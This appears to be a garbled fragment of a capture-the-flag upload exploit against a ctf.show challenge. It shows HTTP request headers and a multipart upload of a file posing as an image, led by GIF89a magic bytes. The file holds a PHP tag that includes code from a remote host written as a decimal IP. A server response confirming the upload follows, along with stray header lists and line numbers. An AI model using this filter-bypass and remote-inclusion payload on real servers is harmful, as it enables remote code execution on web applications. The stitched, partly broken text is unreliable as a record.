 Referer: https://d1e24929-92ac-4cd4-9942-bb06670157e5.challenge.ctf.show/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
------geckoformboundary4b9949cd666d6d899d3f1f66b41827dd
Content-Disposition: form-data; name="file"; filename="txt"
Content-Type: image/png
GIF89a
<?=include"http://795762179/abc"?>
------geckoformboundary4b9949cd666d6d899d3f1f66b41827dd--
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Re
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 30
13
14 {"code":0,"msg":"upload\/txt"}